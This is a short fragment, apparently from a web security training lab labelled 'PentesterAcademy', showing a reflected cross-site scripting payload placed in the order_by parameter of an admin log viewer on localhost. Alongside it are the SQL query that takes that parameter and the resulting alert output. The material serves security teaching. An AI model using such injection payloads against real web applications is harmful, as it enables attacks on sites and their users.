 Connecting...
localhost/SCMS/adminfiles/log_view.php?order_by=<script>alert("PentesterAcademy")</script>
SELECT * FROM log WHERE id BETWEEN '-58' AND '2' ORDER BY
PentesterAcademy
OK